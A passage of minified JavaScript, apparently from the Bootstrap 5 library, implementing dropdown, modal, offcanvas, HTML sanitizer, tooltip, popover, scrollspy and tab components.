"${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=U.find(Di);for(const i of e){const e=qi.getInstance(i);if(!e||!1===e._config.autoClose)continue;const n=t.composedPath(),r=n.includes(e._menu);if(n.includes(e._element)||"inside"===e._config.autoClose&&!r||"outside"===e._config.autoClose&&r)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const o={relatedTarget:e._element};"click"===t.type&&(o.clickEvent=t),e._completeHide(o)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),i="Escape"===t.key,n=[xi,Li].includes(t.key);if(!n&&!i)return;if(e&&!i)return;t.preventDefault();const r=this.matches(Ai)?this:U.prev(this,Ai)[0]||U.next(this,Ai)[0]||U.findOne(Ai,t.delegateTarget.parentNode),o=qi.getOrCreateInstance(r);if(n)return t.stopPropagation(),o.show(),void o._selectMenuItem(t);o._isShown()&&(t.stopPropagation(),o.hide(),r.focus())}}I.on(document,Mi,Ai,qi.dataApiKeydownHandler),I.on(document,Mi,Ii,qi.dataApiKeydownHandler),I.on(document,ki,qi.clearMenus),I.on(document,Pi,qi.clearMenus),I.on(document,ki,Ai,(function(t){t.preventDefault(),qi.getOrCreateInstance(this).toggle()})),m(qi);const Zi="backdrop",Vi="show",$i=`mousedown.bs.${Zi}`,Wi={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Yi={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Gi extends F{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Wi}static get DefaultType(){return Yi}static get NAME(){return Zi}show(t){if(!this._config.isVisible)return void g(t);this._append();const e=this._getElement();this._config.isAnimated&&h(e),e.classList.add(Vi),this._emulateAnimation((()=>{g(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(Vi),this._emulateAnimation((()=>{this.dispose(),g(t)}))):g(t)}dispose(){this._isAppended&&(I.off(this._element,$i),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=s(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),I.on(t,$i,(()=>{g(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const Ki=".bs.focustrap",Ji=`focusin${Ki}`,Xi=`keydown.tab${Ki}`,Qi="backward",tn={autofocus:!0,trapElement:null},en={autofocus:"boolean",trapElement:"element"};class nn extends F{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return tn}static get DefaultType(){return en}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),I.off(document,Ki),I.on(document,Ji,(t=>this._handleFocusin(t))),I.on(document,Xi,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,I.off(document,Ki))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const i=U.focusableChildren(e);0===i.length?e.focus():this._lastTabNavDirection===Qi?i[i.length-1].focus():i[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?Qi:"forward")}}const rn=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",on=".sticky-top",sn="padding-right",an="margin-right";class ln{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,sn,(e=>e+t)),this._setElementAttributes(rn,sn,(e=>e+t)),this._setElementAttributes(on,an,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,sn),this._resetElementAttributes(rn,sn),this._resetElementAttributes(on,an)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,(t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${i(Number.parseFloat(r))}px`)}))}_saveInitialAttribute(t,e){const i=t.style.getPropertyValue(e);i&&z.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,(t=>{const i=z.getDataAttribute(t,e);null!==i?(z.removeDataAttribute(t,e),t.style.setProperty(e,i)):t.style.removeProperty(e)}))}_applyManipulationCallback(t,e){if(o(t))e(t);else for(const i of U.find(t,this._element))e(i)}}const un=".bs.modal",cn=`hide${un}`,hn=`hidePrevented${un}`,dn=`hidden${un}`,pn=`show${un}`,fn=`shown${un}`,mn=`resize${un}`,gn=`click.dismiss${un}`,_n=`mousedown.dismiss${un}`,vn=`keydown.dismiss${un}`,yn=`click${un}.data-api`,bn="modal-open",wn="show",xn="modal-static",Ln={backdrop:!0,focus:!0,keyboard:!0},Tn={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class En extends H{constructor(t,e){super(t,e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new ln,this._addEventListeners()}static get Default(){return Ln}static get DefaultType(){return Tn}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||I.trigger(this._element,pn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(bn),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(I.trigger(this._element,cn).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(wn),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){I.off(window,un),I.off(this._dialog,un),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Gi({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const e=U.findOne(".modal-body",this._dialog);e&&(e.scrollTop=0),h(this._element),this._element.classList.add(wn),this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,I.trigger(this._element,fn,{relatedTarget:t})}),this._dialog,this._isAnimated())}_addEventListeners(){I.on(this._element,vn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())})),I.on(window,mn,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),I.on(this._element,_n,(t=>{I.one(this._element,gn,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(bn),this._resetAdjustments(),this._scrollBar.reset(),I.trigger(this._element,dn)}))}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(I.trigger(this._element,hn).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(xn)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(xn),this._queueCallback((()=>{this._element.classList.remove(xn),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;if(i&&!t){const t=f()?"paddingLeft":"paddingRight";this._element.style[t]=`${e}px`}if(!i&&t){const t=f()?"paddingRight":"paddingLeft";this._element.style[t]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=En.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}I.on(document,yn,'[data-bs-toggle="modal"]',(function(t){const e=U.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),I.one(e,pn,(t=>{t.defaultPrevented||I.one(e,dn,(()=>{a(this)&&this.focus()}))}));const i=U.findOne(".modal.show");i&&En.getInstance(i).hide(),En.getOrCreateInstance(e).toggle(this)})),q(En),m(En);const Cn=".bs.offcanvas",Sn=".data-api",kn=`load${Cn}${Sn}`,Mn="show",Pn="showing",On="hiding",An=".offcanvas.show",Dn=`show${Cn}`,In=`shown${Cn}`,Nn=`hide${Cn}`,Rn=`hidePrevented${Cn}`,jn=`hidden${Cn}`,zn=`resize${Cn}`,Fn=`click${Cn}${Sn}`,Hn=`keydown.dismiss${Cn}`,Bn={backdrop:!0,keyboard:!0,scroll:!1},Un={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class qn extends H{constructor(t,e){super(t,e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return Bn}static get DefaultType(){return Un}static get NAME(){return"offcanvas"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||I.trigger(this._element,Dn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new ln).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Pn),this._queueCallback((()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(Mn),this._element.classList.remove(Pn),I.trigger(this._element,In,{relatedTarget:t})}),this._element,!0))}hide(){this._isShown&&(I.trigger(this._element,Nn).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(On),this._backdrop.hide(),this._queueCallback((()=>{this._element.classList.remove(Mn,On),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new ln).reset(),I.trigger(this._element,jn)}),this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const t=Boolean(this._config.backdrop);return new Gi({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?()=>{"static"!==this._config.backdrop?this.hide():I.trigger(this._element,Rn)}:null})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_addEventListeners(){I.on(this._element,Hn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():I.trigger(this._element,Rn))}))}static jQueryInterface(t){return this.each((function(){const e=qn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}I.on(document,Fn,'[data-bs-toggle="offcanvas"]',(function(t){const e=U.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;I.one(e,jn,(()=>{a(this)&&this.focus()}));const i=U.findOne(An);i&&i!==e&&qn.getInstance(i).hide(),qn.getOrCreateInstance(e).toggle(this)})),I.on(window,kn,(()=>{for(const t of U.find(An))qn.getOrCreateInstance(t).show()})),I.on(window,zn,(()=>{for(const t of U.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(t).position&&qn.getOrCreateInstance(t).hide()})),q(qn),m(qn);const Zn={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Vn=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),$n=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Wn=(t,e)=>{const i=t.nodeName.toLowerCase();return e.includes(i)?!Vn.has(i)||Boolean($n.test(t.nodeValue)):e.filter((t=>t instanceof RegExp)).some((t=>t.test(i)))},Yn={allowList:Zn,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Gn={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Kn={entry:"(string|element|function|null)",selector:"(string|element)"};class Jn extends F{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return Yn}static get DefaultType(){return Gn}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,i]of Object.entries(this._config.content))this._setContent(t,i,e);const e=t.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&e.classList.add(...i.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,i]of Object.entries(t))super._typeCheckConfig({selector:e,entry:i},Kn)}_setContent(t,e,i){const n=U.findOne(i,t);n&&((e=this._resolvePossibleFunction(e))?o(e)?this._putElementInTemplate(s(e),n):this._config.html?n.innerHTML=this._maybeSanitize(e):n.textContent=e:n.remove())}_maybeSanitize(t){return this._config.sanitize?function(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),r=[].concat(...n.body.querySelectorAll("*"));for(const t of r){const i=t.nodeName.toLowerCase();if(!Object.keys(e).includes(i)){t.remove();continue}const n=[].concat(...t.attributes),r=[].concat(e["*"]||[],e[i]||[]);for(const e of n)Wn(e,r)||t.removeAttribute(e.nodeName)}return n.body.innerHTML}(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return g(t,[this])}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const Xn=new Set(["sanitize","allowList","sanitizeFn"]),Qn="fade",tr="show",er=".modal",ir="hide.bs.modal",nr="hover",rr="focus",or={AUTO:"auto",TOP:"top",RIGHT:f()?"left":"right",BOTTOM:"bottom",LEFT:f()?"right":"left"},sr={allowList:Zn,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ar={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class lr extends H{constructor(t,e){if(void 0===vi)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return sr}static get DefaultType(){return ar}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),I.off(this._element.closest(er),ir,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=I.trigger(this._element,this.constructor.eventName("show")),e=(u(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!e)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:n}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(i),I.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(i),i.classList.add(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._queueCallback((()=>{I.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(this._isShown()&&!I.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._activeTrigger.click=!1,this._activeTrigger[rr]=!1,this._activeTrigger[nr]=!1,this._isHovered=null,this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),I.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Qn,tr),e.classList.add(`bs-${this.constructor.NAME}-auto`);const i=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME).toString();return e.setAttribute("id",i),this._isAnimated()&&e.classList.add(Qn),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Jn({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Qn)}_isShown(){return this.tip&&this.tip.classList.contains(tr)}_createPopper(t){const e=g(this._config.placement,[this,t,this._element]),i=or[e.toUpperCase()];return _i(this._element,t,this._getPopperConfig(i))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return g(t,[this._element])}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,...g(this._config.popperConfig,[e])}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)I.on(this._element,this.constructor.eventName("click"),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if("manual"!==e){const t=e===nr?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),i=e===nr?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");I.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?rr:nr]=!0,e._enter()})),I.on(this._element,i,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?rr:nr]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},I.on(this._element.closest(er),ir,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=z.getDataAttributes(this._element);for(const t of Object.keys(e))Xn.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:s(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const[e,i]of Object.entries(this._config))this.constructor.Default[e]!==i&&(t[e]=i);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=lr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(lr);const ur={...lr.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},cr={...lr.DefaultType,content:"(null|string|element|function)"};class hr extends lr{static get Default(){return ur}static get DefaultType(){return cr}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{".popover-header":this._getTitle(),".popover-body":this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(t){return this.each((function(){const e=hr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(hr);const dr=".bs.scrollspy",pr=`activate${dr}`,fr=`click${dr}`,mr=`load${dr}.data-api`,gr="active",_r="[href]",vr=".nav-link",yr=`${vr}, .nav-item > ${vr}, .list-group-item`,br={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},wr={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class xr extends H{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return br}static get DefaultType(){return wr}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=s(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,"string"==typeof t.threshold&&(t.threshold=t.threshold.split(",").map((t=>Number.parseFloat(t)))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(I.off(this._config.target,fr),I.on(this._config.target,fr,_r,(t=>{const e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();const i=this._rootElement||window,n=e.offsetTop-this._element.offsetTop;if(i.scrollTo)return void i.scrollTo({top:n,behavior:"smooth"});i.scrollTop=n}})))}_getNewObserver(){const t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver((t=>this._observerCallback(t)),t)}_observerCallback(t){const e=t=>this._targetLinks.get(`#${t.target.id}`),i=t=>{this._previousScrollData.visibleEntryTop=t.target.offsetTop,this._process(e(t))},n=(this._rootElement||document.documentElement).scrollTop,r=n>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=n;for(const o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(e(o));continue}const t=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&t){if(i(o),!n)return}else r||t||i(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const t=U.find(_r,this._config.target);for(const e of t){if(!e.hash||l(e))continue;const t=U.findOne(decodeURI(e.hash),this._element);a(t)&&(this._targetLinks.set(decodeURI(e.hash),e),this._observableSections.set(e.hash,t))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(gr),this._activateParents(t),I.trigger(this._element,pr,{relatedTarget:t}))}_activateParents(t){if(t.classList.contains("dropdown-item"))U.findOne(".dropdown-toggle",t.closest(".dropdown")).classList.add(gr);else for(const e of U.parents(t,".nav, .list-group"))for(const t of U.prev(e,yr))t.classList.add(gr)}_clearActiveClass(t){t.classList.remove(gr);const e=U.find(`${_r}.${gr}`,t);for(const t of e)t.classList.remove(gr)}static jQueryInterface(t){return this.each((function(){const e=xr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(window,mr,(()=>{for(const t of U.find('[data-bs-spy="scroll"]'))xr.getOrCreateInstance(t)})),m(xr);const Lr=".bs.tab",Tr=`hide${Lr}`,Er=`hidden${Lr}`,Cr=`show${Lr}`,Sr=`shown${Lr}`,kr=`click${Lr}`,Mr=`keydown${Lr}`,Pr=`load${Lr}`,Or="ArrowLeft",Ar="ArrowRight",Dr="ArrowUp",Ir="ArrowDown",Nr="Home",Rr="End",jr="active",zr="fade",Fr="show",Hr=".dropdown-toggle",Br=`:not(${Hr})`,Ur='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',qr=`.nav-link${Br}, .list-group-item${Br}, [role="tab"]${Br}, ${Ur}`,Zr=`.${jr}[data-bs-toggle="tab"], .${jr}[data-bs-toggle="pill"], .${jr}[data-bs-toggle="list"]`;class Vr extends H{constructor(t){super(t),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),I.on(this._element,Mr,(t=>this._keydown(t))))}static get NAME(){return"tab"}show(){const t=this._element;if(this._elemIsActive(t))return;const e=this._getActiveElem(),i=e?I.trigger(e,Tr,{relatedTarget:t}):null;I.trigger(t,Cr,{relatedTarget:e}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(e,t),this._activate(t,e))}_activate(t,e){t&&(t.classList.add(jr),this._activate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),I.trigger(t,Sr,{relatedTarget:e})):t.classList.add(Fr)}),t,t.classList.contains(zr)))}_deactivate(t,e){t&&(t.classList.remove(jr),t.blur(),this._deactivate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),I.trigger(t,Er,{relatedTarget:e})):t.classList.remove(Fr)}),t,t.classList.contains(zr)))}_keydown(t){if(![Or,Ar,Dr,Ir,Nr,Rr].includes(t.key))return;t.stopPropagation(),t.preventDefault();const e=this._getChildren().filter((t=>!l(t)));let i;if([Nr,Rr].includes(t.key))i=e[t.key===Nr?0:e.length-1];else{const n=[Ar,Ir].includes(t.key);i=v(e,t.target,n,!0)}i&&(i.focus({preventScroll:!0}),Vr.getOrCreateInstance(i).show())}_getChildren(){return U.find(qr,this._parent)}_getActiveElem(){return this._getChildren().find((t=>this._elemIsActive(t)))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(const t of e)this._setInitialAttributesOnChild(t)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);const e=this._elemIsActive(t),i=this._getOuterElement(t);t.setAttribute("aria-selected",e),i!==t&&this._setAttributeIfNotExists(i,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){const e=U.getElementFromSelector(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`${t.id}`))}_toggleDropDown(t,e){const i=this._getOuterElement(t);if(!i.classList.contains("dropdown"))return;const n=(t,n)=>{const 